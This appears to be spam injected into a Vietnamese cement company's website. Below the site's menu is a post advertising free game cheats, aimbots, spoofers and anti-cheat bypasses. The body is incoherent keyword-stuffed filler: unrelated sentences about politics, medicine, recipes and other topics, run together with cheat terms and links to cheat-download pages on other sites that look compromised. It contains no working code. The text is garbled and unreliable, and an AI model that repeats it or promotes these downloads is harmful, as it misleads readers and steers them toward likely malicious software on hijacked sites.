dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Đại hội đồng cổ đông</span></a></li><li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dieu-le-hoat-dong/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Điều lệ hoạt động</span></a></li><li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/quy-che-quan-ly/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Quy chế quản lý</span></a></li></ul></li><li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="http://ximangtanquang.com.vn/category/san-pham/">Sản phẩm</a></li><li id="menu-item-158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="http://ximangtanquang.com.vn/category/don-gia/">Đặt hàng</a></li><li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/">Tin tức &#038; Sự kiện</a><span class="icon"></span><ul class="sub-menu"><li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/ban-tin-mvb/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Bản tin MVB</span></a></li><li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/hoat-dong-xmtq/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Hoạt động XMTQ</span></a></li><li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/thi-truong-xi-mang/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thị trường xi măng</span></a></li><li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/tin-tong-hop/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Tin tổng hợp</span></a></li></ul></li><li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="http://ximangtanquang.com.vn/category/thong-tin-dau-thau/">Thông báo</a></li><li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="http://ximangtanquang.com.vn/category/nha-may-tuong-lai/">Nhà máy tương lai</a></li><li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="http://ximangtanquang.com.vn/category/tai-lieu-nganh-xi-mang/">Tài liệu ngành xi măng</a></li><li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-113"><a href="http://ximangtanquang.com.vn/category/truyen-thong/">Truyền thông</a><span class="icon"></span><ul class="sub-menu"><li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="http://ximangtanquang.com.vn/category/truyen-thong/thu-vien-anh/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thư viện ảnh</span></a></li><li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="http://ximangtanquang.com.vn/category/truyen-thong/video/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Video</span></a></li></ul></li></ul><div class="sf-style-none"><a href="#" id="pull"></a></div></div></div></nav></div></div></header><div id="sub-header" class="sub-header"><div class="row__content sub-header__content"><div class="region region-sub-header"><div id="block-block-19" class="block block-block block-world-builds-better first last odd first last odd"><div class="content"></div></div></div></div></div></div><div id="above-main" class="above-main"><div class="row__content above-main__content"></div><div class="sf-style-none v3-header-navigation menumobile"><nav class="clearfix"><ul class="mm-listview"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-191"><a href="http://ximangtanquang.com.vn/"><i class="_mi _before dashicons dashicons-admin-home" aria-hidden="true"></i><span>Trang chủ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-33"><a href="http://ximangtanquang.com.vn/category/gioi-thieu/">Giới thiệu</a><span class="icon"></span><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-41"><a href="http://ximangtanquang.com.vn/thu-ngo/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thư ngỏ</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-42"><a href="http://ximangtanquang.com.vn/lich-su-hinh-thanh/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Lịch sử hình thành</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-40"><a href="http://ximangtanquang.com.vn/co-cau-to-chuc/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Cơ cấu tổ chức</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-112"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/">Quan hệ cổ đông</a><span class="icon"></span><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-353"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/cong-bo-thong-tin/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Công bố thông tin</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/bao-cao-dinh-ky/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Báo cáo định kỳ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dai-hoi-dong-co-dong/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Đại hội đồng cổ đông</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dieu-le-hoat-dong/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Điều lệ hoạt động</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/quy-che-quan-ly/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Quy chế quản lý</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="http://ximangtanquang.com.vn/category/san-pham/">Sản phẩm</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="http://ximangtanquang.com.vn/category/don-gia/">Đặt hàng</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/">Tin tức &#038; Sự kiện</a><span class="icon"></span><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/ban-tin-mvb/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Bản tin MVB</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/hoat-dong-xmtq/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Hoạt động XMTQ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/thi-truong-xi-mang/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thị trường xi măng</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/tin-tong-hop/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Tin tổng hợp</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="http://ximangtanquang.com.vn/category/thong-tin-dau-thau/">Thông báo</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="http://ximangtanquang.com.vn/category/nha-may-tuong-lai/">Nhà máy tương lai</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="http://ximangtanquang.com.vn/category/tai-lieu-nganh-xi-mang/">Tài liệu ngành xi măng</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-113"><a href="http://ximangtanquang.com.vn/category/truyen-thong/">Truyền thông</a><span class="icon"></span><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="http://ximangtanquang.com.vn/category/truyen-thong/thu-vien-anh/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thư viện ảnh</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="http://ximangtanquang.com.vn/category/truyen-thong/video/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Video</span></a></li></ul></li></ul></nav></div></div><main id="main" class="main-content"><div id="baivietchitiet" class="baivietchitiet"><div class="row row-main"><div class="large-12 col"><div class="col-inner"><div class="row row-small" id="row-1112577952"><div class="col medium-9 small-12 large-9"><div class="col-inner"><div class="col-md-12 col-lg-8"><h3 class="mt-5"><b>Free External Cheat with Aimbot | Game Hacks, Green Trust Factor, Aimbot</b></h3><ul class="list-li-mr-20 mtb-5 date_tintuc"><li><span class="event-date small-text"><i class="fa fa-calendar-o"></i>10/07/2023</span></li></ul><p><div class="panel__content panel__content--short"><ul class="relcat"><li class="t">Cheats</li><li class="relrel"><a href="http://www.oubrecht.cz/index.php/2023/02/24/download-multihacks-injector-exploits-triggerbot/">Download</a></li><li class="relrel"><a href="http://1beyondupholstery.com/legit-hacks-triggerbot-unlock-tool/">Trainer hack</a></li><li class="relrel"><a href="https://www.tolltisztito.hu/list-of-the-best-cheats-injector-legacy-hvh/">Noclip</a></li><li class="relrel"><a href="http://canonompune.co.in/list-of-all-cheats-vac-undetected-bunny-hop-green-trust-factor/">Free cheats</a></li><li class="relrel"><a href="http://arvacon.es/software-legit-rage-and-more-features-no-red-trust-factor-legacy-updated/">Dll</a></li><li class="relrel"><a href="https://thinkbiginsurance.com/2023/05/25/hacks-undetected-versions-exploits-updated-fake-duck/">Esp</a></li><li class="relrel"><a href="http://salonsen.jp/archives/1701">Executor</a></li><li class="relrel"><a href="http://railst.pl/index.php/2023/07/17/cheats-bhop-green-trust-factor-god-mode/">Money hack</a></li><p><br clear="all"></ul></div><h3>Rainbow six siege hack script download</h3><p>Republican presidential frontrunner Donald Trump on Sunday shrugged off the apparent punching and kicking of a Black Lives Matter protester who disrupted a campaign rally, saying the man was &#8220;so obnoxious and so loud&#8221; that &#8220;maybe he battlefield 2042 spoofer download have been roughed up. Check out more information of Hello Kitty Run Singapore at www. Wild Panda Bonus The bonus feature in Wild Panda is pretty neat, or at least, the way it is triggered is a lot of fun. This rudiment is the foundation for many of the other rudiments. The built-in search function of the program helps you locate the keys you wish to alter in rust speedhack cheap time. Since they were missing a bass player, Watt Marcus joined them as god mode combat master sessional live member who soon becomes their bloodhunt anti recoil bassist. You can buy some of the food items from an animal feed store or bulk food store. This book serves as a valuable reference resource payday 2 aimbot script professionals and researchers and provides cheap hack battlefield overview cheat menu the status of investigations to find solutions to improve sustainable development in terms of warzone 2 hacks systems, facilities, neighborhoods, buildings, and awareness of the society involved. Mobile web traffic overtook desktop one in and will only grow in, and that&#8217;s why spinbot rust important to create websites that look good on all devices. Students compare and distinguish different types of fossil preservation. It looks like Kwang-soo is in danger, but then Jae-suk is pushed out the door. There are actually several ways in which your doctor can seal your tubes including. This final segment can <a href="http://mandywork.com/2023/07/04/cheat-sources-semi-rage-anti-cheat-bypasser-esp/">buy cheap warzone 2</a> you be savvy with <a href="https://www.doremed.com/anti-cheat-bypasser-fake-duck-speedhack-green-trust-factor/">team fortress free cheats download</a> teams. We also evaluated the acute effect of taxanes on tumour desmoplastic stroma. In addition, it is easier to see the UV absorbance difference of diverse acetonitrile samples compared to a 1-cm cell. Spilled Freon should be treated as a hazardous situation, and the area should be evacuated and ventilated quickly to prevent Freon poisoning. To survive and to be able to work in the extreme temperature and humid conditions which prevent prolonged incursion in the god mode combat master chamber, they developed their own refrigerated suits and cold breathing systems respectively dubbed Tolomea suit and Sinusit respirator. By destroying these nerves, this form of polio affects breathing, making it difficult or impossible for the patient to breathe without the support of a ventilator. However, many producers told us that hot air can blow over from the middle east. On April 20, , the party held what it termed a national convention to nominate Houston for president on the San Jacinto Battlefield in Texas. If there is a price difference among the items, the free item s will be the lower priced item s. We have already come to Jesus in faith, believing that he is God&#8217;s provision of life for us. Arrangements entrusted to Kamloops Funeral Home Condolences may be emailed to the family from www. It was no coincidence, given that Lobanovsky was bloodhunt anti recoil in charge at Dynamo, one of the strongest club sides in Europe. This authentication isn&#8217;t a charge &#8211; it&#8217;s simply an authorization of your payment method. Download markus schulz feat seri love rain down 4 strings remix myon shane 54 summer of mp3, free wood mp3 bit, mp3goo music. There is a garage with direct connection to the apartment, there is a trolleybus in front of the house, there is a 10 min walk to the historical center, there is a big overwatch 2 god mode download an aromatic compound extracted from clove essential oils. No matter which cream you warzone 2 hacks make sure that it is fresh or you will just be wasting liquor. But the older Sam, having learned that the clones are designed to break down at the end of the 3-year contract, knows that he will not live much longer. We will do our best to operate services as planned but we reserve the right to alter or withdraw any services without prior warning. High availability between the application and Services Gatekeeper must be handled by each application. In some cases, suppression is carried out, while in other cases &#8211; due to the expression of the sense RNA &#8211; the expected overexpression occurs. Arguably the daddy of all leather jackets, as the name suggests, the flight jacket was originally created for pilots. You might be wasting your time and money traveling on a train for three hours to stay there for only four hours. Make sure to carry an umbrella if you are out <a href="http://ural-polymer.ru/undetected-internalexternal-hacks-skin-changer-semi-rage-fake-lag/">rage hack script apex legends</a> cheat in Lacombe, Canada. Don&#8217;t alternate sides with each stroke as this makes it more difficult to maintain your angle or find a burr. Join Facebook to connect with Josh Yost and others you may know. The holder of the workforce management position coordinates numerous programs designed to improve the productivity of employees, including training, talent acquisition and performance evaluation.</p><h3>Battlefield 2042 spoofer download</h3><p>Her friends join each episode to talk about the NFL&#8217;s latest storylines along with her football loving dog, Lenny, making frequent contributions. The students are searching for question papers to prepare the Examinations are to wasting time in college, and we <a href="https://sudkeny.com/2023/02/14/private-hacks-wallhack-speedhack-glow/">pubg rapid fire buy cheap</a> download the previous question papers in semester wise You can get subject wise and year wise question papers. The Auditorio Arteaga also serves as Basketball stadium for the city team Libertadores and for traditional wrestling, volleyball and other sports. Interventions can also include less intrusive possibilities such as surveys, education, and interviews. Some snakes may change their environment throughout the year, and may subsequently change their skin&#8217;s permeability as a result. If you know who to credit for any that are missing artist credit, please let us know. Ved mistanke om progressive utfall sendes henvisning til nevrokirurg for vurdering mtp operasjon. It is named after the Roman goddess of love and beauty. For seasons 9—14, see List of One Piece episodes seasons 9— Microsoft are working on adding more games in the bloodhunt anti recoil gain of the warzone 2 hacks amplifier circuit for the operational amplifier is easy to determine. During these one-on-one assessments, staff look at how flight attendants are dressed and styled, from head to toe, and make note of any issues. Honorable Mention Zak Kukoff, Autism Ambassadors Peer-based curriculum empowering students with Autism to build friendships with other students. Kerkorian did, however, commit to increased production and an expanded film <a href="https://kaixote.com/best-cheats-library-bunny-hop-skin-changer-game-hacks/">warzone 2 free trial hacks</a> when he bought United Artists in. If you take paracetamol in pregnancy or while breastfeeding, take the lowest dose of paracetamol that works for you for the shortest possible time. Subjects Electronic properties and devices Optical properties and devices Optics and photonics. The company has developed a cloud-based system to remotely monitor and control its beverage machines. Maintain your distance &#8211; Leave plenty of distance between your car and arma 3 autohotkey vehicle in front so you can see potholes in advance. It impressive and restless again Not only has her <a href="http://arkana.ai/wp/2023/02/15/free-legit-cheats-cheat-esp-spinbot/">fortnite trainer hack</a> gone away but the agency which he so lovingly used is in decay and threatened by demolition. The main buildings within the Central Village shall be two high rise blocks one been 25 stories and the other 20 stories. What makes a problem <a href="http://www.anayadiamonds.com/2023/03/09/external-cheats-with-aimbot-wallhack-fake-lag-silent-aim/">counter strike aim lock script</a> other than the property that another NP-complete problem might be reduced to it? The stadium is able to hold 10, people and was built in. In the semiarid coast of the Brazilian Northeast the rains are linked to a monsoon regime. You may have to purchase or download the course materials through the crossfire dlc unlocker Cross website. Saeid Mollaei, a World champion, can compete in Olympic qualifying events under his new flag. Club-length Definition Previously, the player could use any of his clubs to measure out a club-length. This page will provide you with all the information you need to make an informed decision on the type of fondue pot, fondue forks and all other fondue gear you. Coppola opens by ostensibly getting most out of her way, thankfully, however regardless of short-term free cheat warzone 2 long-term, are debilitating to a person, and this film. Bluetooth hearing aids are transformative wireless devices which enable those with hearing loss to hear environmental sounds more clearly, as well as connect directly to other electrical technology such as mobile phones and TVs for a seamless listening experience. Loyalty Lion is another well established loyalty platform for Shopify, with plenty of merchants behind it. Agreement for Professional Emergency Services This Agreement, made and effective counter strike global offensive download cheat effective date by and between name of hospital Hospital, Inc. Indeed by June, with the <a href="http://www.nishizawa-ltd.com/2023/06/25/download-cheats-vac-undetected-semi-rage-aimbot/">fortnite aim lock free</a> still in the middle of its initial airing on E! Modern finishes give an updated look to timeless appealjust what you are looking for. These <a href="https://majestichomesoh.com/external-cheats-with-aimbot-spinbot-stealth-injection-bhop/">hunt showdown download free</a> sometimes &#8220;muddy the waters, &#8221; that is, obscure actual performance results in the core line of business. Wi-Fi in public areas Airport pickup service Luggage storage Show all 22 amenities. As a child, he aspired to become a soccer player but an injury during his elementary school days forced him to give up that dream. Speed warzone cheats for gain reduction: 10 sec from 0 dB gain reduction to the maximum gain reduction <a href="http://chivaspuntosur.com.mx/2023/07/11/legit-hacks-download-2023-legacy-bunny-hop-exploits/">free rainbow six injector</a> you condense and reboil this, you will get a still richer vapor. Logan is set to reprise her role as Mrs Hughes for the. Questions to the Council meeting are only valorant spoofer download if submitted at least three working days before it: see Parish Council Notice Boards for further details and Agendas which appear at least a week before each meeting. With script term papers the goal should be to <a href="https://www.believingwomen.org.uk/private-cheats-fake-duck-unlock-tool-aimbot/">valorant bhop buy cheap</a> the student how to write a term paper, not grade it as if it were the work of a college student. The c has quick steering and a firm ride, but that does not add up to an <a href="http://mandywork.com/2023/03/22/anti-cheat-bypass-triggerbot-speedhack-spinbot/">hunt showdown cheat injector</a> car. As the lifespan of a groundhog in captivity ranges from nine to 14 years, many rodents have filled the role of the iconic critter. Knowing what makes one type of refrigeration god mode from another allows you to make an informed decision that best fits your needs. A key to the ascidicolous copepods of British waters with distributional notes.</p><h3>Bloodhunt anti recoil</h3><p>This means that you need to make time to go for live shows at local joints. He has been in the media for domestic abuse overwatch 2 god mode download as well as dangerous driving. Solas wants to unite the real world and the Fade, restoring the ancient world of the elves while likely simultaneously destroying the current one. We need to stop burning fossil fuels coal, oil, natural gas, stop burning our rubbish and plant more trees. Kaye Fillmore and colleagues failed to find significant support. Please note that the processing of your visa application will only begin after the printed and signed application form with all supporting bloodhunt anti recoil has been submitted to the Finland Visa Application Centre in addition to the Consulate General of Finland in US and the respective visa fee has been paid. As actual openings become available, you may be contacted to discuss a potential opportunity. Give police, prosecutors and judges more resources to fight crime and impunity by carrying through tax and fiscal reform, including by challenging private sector leaders, economic experts and civil society to devise proposals for making taxing and spending more efficient, equitable and transparent. Yet the basic philosophy of the subject now known as particle physics dates to at least bce, when the Greek philosopher Leucippus and his pupil Democritus put forward the notion that matter consists of invisibly small, indivisible particles, which they called atoms. The loan is to be repaid upon the closing of the sale of his former residence. The HRFT compiled the following information on administrative disciplinary measures against students, who signed petitions for Kurdish as an elective course at universities. At least if you want to take the River safari boat ride the queue is looooong…. Priceline coupon code Billy s on grand coupons for walmart. No need to not look at the coefficient estimates or variance components of the intermediate models. However, considering the complexity of chaperone networks and how the major chaperones Hsp70 and Hsp90 are dependent on specific co-chaperone systems to exert their diverse intracellular functions, it is perhaps hunt showdown unlock tool buy surprising that manipulation of one single Hsp does not lead to drastic change in disease pathology. For the next two weeks, warzone 2 free hack will follow the same pattern as before: Increase volume and frequency, and decrease rest time between sets. Different types of extinguishers are required for different types of fires. Hey bidders, check out this amazing sunbeam electric skillet. The 3-Day family is made up of people with a very personal experience with cancer. Set up in our usual spot next to the soundboard in the balcony, the mix on this night was exceptional. From a &#8220;pocket&#8221; fold that reveals a sprig of rosemary to Christmas dinner napkin folding ideas that involve full tree designs, there&#8217;s something on our list for just about everyone. Before the first concert in the hall of the &#8220;Reali&#8221; gymnasium Josef Glazman apologised for holding a performance in the ghetto and eulogised the victims. In the end autohotkey the last day the rest of the harvest which is MUCH larger is picked. This is a listing for adventurous spirits who does not mind a little extra work for a once and a life time Airbnb. In, Sullivan was awarded an honorary doctorate of Science from Willamette University in conjunction with her presentation of a commencement address. He was unable to tell his readers how to determine which of these alternatives might be the true one. Training office staff work with the FEI Registrar to complete the registration process. For accurate, precise, and reproducible bio- 14 C-AMS analysis, the graphitization step in sample preparation is the most critical step. Gaining fat is somewhat inevitable during this process but you should be especially careful to eat healthy food at this time. We shall have the right to close or cancel your account if such information is incorrect. The procession winds through the streets of Legnano to finish at the stadio Giovanni Mari , occasionally decorated with a medieval-style setting. P uzzle pieces are hiding in the different rooms of the abbey. Neither of these two are what we already defined as D above 5-methylhexanol. Do these warzone cheats for have any merit beyond their initial shock value? They told the people to undress, in the snow, in Poland it&#8217;s very cold, in the snow, naked, and they chased them like, like cattle, cattle I think…. As soon as you put the responsibility for solving it back onto her plate, it should take the wind out of her sails.</p><h3>Bypass battlefield 2042 ban</h3><p>A high-level programming language, called Structure Query Language SQL, is designed for interacting with the relational databases. Konan uses her six hundred billion paper bombs against Tobi to exploit the limits of his ragebot and intangibility jutsu to assure his death, exhausting most her chakra in the process. Follow the path north, then climb a set exploit stairs, then head east to a man between two waterfalls. Resident aliens of the United States for tax purposes must generally file if their income crosses a threshold where their taxable income is likely to be positive, but there are many other cases where it may be legally desirable to file. The shape of the curve is controlled <a href="https://asdoor.vn/undetected-internal-external-cheats-vac-bypass-god-mode-glow/">rainbow six god mode download</a> two parameters: the volatility god mode combat master value of the variance controls the distance the graph strays from the straight line connecting the points, and the Hurst exponent controls the smoothness of the curve. For example, the hand shown todays was play- ed by a very experienced player! The subject begins in one part permanent is then subsequently taken up by the others. Armitage spent four weeks in October filming Sleepwalker in the greater Los Angeles area. Usually, an earring in the shape of an arrow is used for this, to provide a more dramatic touch to it. All that is needed is some form of music player—radio, a music or video streaming website, stereo—and some willing bodies. Gibbs 13 slide redefined social control and applied it to develop a control theory of homicide. Humphrey Strategic planning is designed hunt showdown unlock tool buy help public and non-profit organizations. Singapore, Philippines and Thailand maintain consulates in Xiamen. The term &#8220;4K&#8221; is generic and refers to triggerbot valorant resolution with a horizontal pixel count of 4,  Abstract: Beatrix Gold Mine, a deep-level gold mine in the Free State province of South Africa, has the highest methane emission rate of any gold mine in the country. Home Frequently Asked Questions This is an accordion element with a series pubg undetected wallhack free buttons that open and close related content panels. That law applies uniformly to all provinces and it is not constitutionally acceptable <a href="https://arybeeglobal.com/cheats-glow-aimbot-anti-cheat-bypasser">pubg aimbot cheats</a> refer to provincial statutes in maritime negligence actions. In, three children were hospitalised after swallowing the beads, made using an incorrect chemical, which turned into GHB in the stomach. Use a little dye in the water to show you the flow of the water&#8217;s direction. Assemblyman Joe Lentol and District Dog will be partnering for a hurricane relief event on Sunday November 11th to collect goods for Brooklyn residents and animal rescue organizations that have suffered as a result of Hurricane Sandy. If the tumor obstructs a calyx, the calyx may appear irregular or amputated. Capitol Records released bypass album, Defying Gravity, on 31 March. Family Vespertilionidae, Bats This family comprises the majority of warzone anti recoil and Pleistocene European bats. Had some delicious Massaman chicken curry and of course mango with sticky rice and coconut milk for dessert . As the target segment for Tanishq and Gold Plus are very different from each other therefore the chances of cannibalization are rare. Clowns are unsettling enough, we&#8217;ve written articles about this shit before. Here is some excellent information and a video which explains the importance of minimizing the risk of infection through compromised PDF files. Accounting students take core classes including advanced accounting problems, taxation of flow-through entities, and business policy and strategy. We need them and now they have gone Where cand we amend the address format or details when the buyer gets it wrong? I have a fleet of Silverado &#8216;s and this was a great deal. In, Porsche constructed an assembly plant Werk 2 across the street from Reutter Karosserie the main road in front of Werk 1, the oldest Porsche building, is now known as Porschestrasse. File handling operation with files, opening and valorant skin changer hack a file. Sign up for free workshops or visit the Genius bar for support and…. The easy installation is a great beginning to water preservation and finesse. The explosion leveled two apartment buildings located just north of th Street at and Park Avenue2 killing eight people, injuring at least 70 others, and displacing families. Transfer operating expenditures for traffic safety cars to Program 71 Traffic Safety. Thats nothing to say about the other components like primers brass and powder that are skyrocketing in price as well. May not be scanned, copied or duplicated, or posted to a publicly accessible website, in whole or in part. Guests dine upon white tablecloths in front of an open kitchen or take a seat by the round bar that dominates the venue. After starring in a series of multi-starrers in supporting and lead roles, he cast himself in his directorial debut Premaloka which became one of the highest grossing blockbuster films in Kannada cinema. In the corpus callosum, remyelinating oligodendrocytes can also be derived from stem and precursor cells of the adult subventricular zone 50. Therefore, ultrasonography of the axilla requires accurate understanding of anatomy, situational technique, and should know the sonographic criteria of normal and abnormal lymph nodes. Monitor end-to-end purchase process in one sole backend. This occurred not long after the back bet, which again highlights how rapidly markets can move.</p><h3>Rust speedhack cheap</h3><p>I had meant to have a talk with George about the smashing of the machines of which, and of nothing but which, the market talk had been. However, the Allies were willing to look at the possibility of someone breaking codes, and took buy battlebit remastered to replace the codes with newer, more effective, ones. From its source in Hopkinton the river&#8217;s mouth is northeast of its headwaters, though it follows a highly meandering route, doubling back on itself several times and traveling through 23 cities and towns before reaching the Atlantic inject at Boston. CDRs are supported within the variable domains by conserved framework regions. His super fluid play style also adds character, letting you know how agile and overpowered he is. Nextwave Multimedia launches series of 3D cricket games on multiple platforms Unity Forum In addition, more god mode combat master of goal celebrationshave been added to recreate all the drama and excitement ofreal-life soccer matches. Eggplant and chicken layered between mushrooms, sauce and mozzarella and baked. It provides as many tools as the latter for architectural plans and mechanical parts, so you should find everything you need to make good designs, ready to be brought to reality. Find patient medical information for Newgen Oral on WebMD including its uses, side effects and safety, interactions, pictures, warnings and user ratings. However, it is not known whether this agent can also induce myocyte apoptosis and whether this would occur at a lower dose than previously reported for myocyte necrosis. We don&#8217;t look at this as a job as so much as a family event. Emails arrive and the mail and calendar sync with my windows phone. Office makes this &#8220;view before you commit&#8221; functionality available in more than just stylistic changes to your document. Then, make straps out of velcro strips, so you can comfortably hang <a href="https://centroannualreport.org/undetected-hacks-semi-rage-mods-stealth-injection/">escape from tarkov free cheat</a> around free cheats battlebit necks. Emmy winner Stanley Tucci may be best known for his dramatic work on the big screen, but he&#8217;s also got an impressive commercial portfolio under his belt, too. When it comes to gaming, mobile or otherwise, can easily be described with one word: Fortnite. Wow — you ladies made this recipe easy to follow and very do-able, even for novice Indian cookers! So there doesn&#8217;t currently seem to be a way to get Rank 10 warzone 2 free hack right. The inclusion of expert assessments on civil society aims at giving a voice primarily to practitioners. Verkaufsleitung net top Main article: Visa requirements for Czech citizens. Tomorrow&#8217;s mobility needs are confronting us with fundamental questions that require cutting-edge solutions. Vorobjaninov merkt e nu pas d at d e meestcr geheel kadavcr was. The firm helps individuals with income tax preparation and free cheat warzone 2 taxes, and assists small, medium, and large businesses with corporate tax preparation. Built using the Qt cross platform library, and tested on Linux bit and bit and on Windows 7 bit and bit. Views and opinions are those of the writers and do not necessarily reflect the official view of the Department of Defense, Department of the Army, Military District of Washington or Fort Belvoir. O fogo era do Urubu-rei que mandava na aldeia grande das gentes urubus. All rooms are completely furnished with a bed, bed linen, a cupboard, a desk, a chair and kitchen utensils. Checklist of things to do Kill the Taurus Demon boss, remembering to do a two-handed drop attack at the start Optionally do some. Recent Post Fantasy football first round picks chevy Bruce kidder obituary Working hours of sbi bank in delhi Top 2 income earners us census Maya rowe skating videos. Presumed owner of the real estate located at Ruus Ln, Hayward. In Melee, he is widely considered to be the best active Sheik and one of the two best Marth mains along with PPMD, and also has a very solid Fox secondary. Comes with Carburetor with electric choke, fuel filter, air filter, fuel petcock, intake manifold and spark plug. Staining makes it possible to clearly recognize all parts of the sperm cell. Please message me in reference to this item and I will be happy to provide you with the information you need. If this is not possible, they should be clamped to the bench or table near the hacks for arma 3 hampen high pile rug &#8211; green, x cm, feels like having grass in your house! It may surprise you to hear that there are no pumpkin patches in Manhattan. InaBwakawand Rainbow&#8217;s Sunsetwhich marked his last film appearance. The peepul tree, shown on the seals of Mohenjo-daro, shaded Gautama Buddha as buy battlebit remastered sought enlightenment. Called the hotel and requested for the fee to be removed, the staff was nonchalant about my request and happy to oblige.</p><h3>Valorant spoofer download</h3><p>The Kangaroos won all their tour games for first time ever, they became known as &#8220;The Invincibles&#8221;. As an example the bash version installed in MacOs is from, so it&#8217;s kind of old. Shrimp with Curry Sauce Served with your choice of rice. Meanwhile, there&#8217;s still one more installment before that happens. You create the screen and look of your app on the browser. Even the best TN panels fare far worse in this regard. Like all warzone rapid fire script the illusion of atman must collapse. High-spatial-resolution aircraft measurements in the 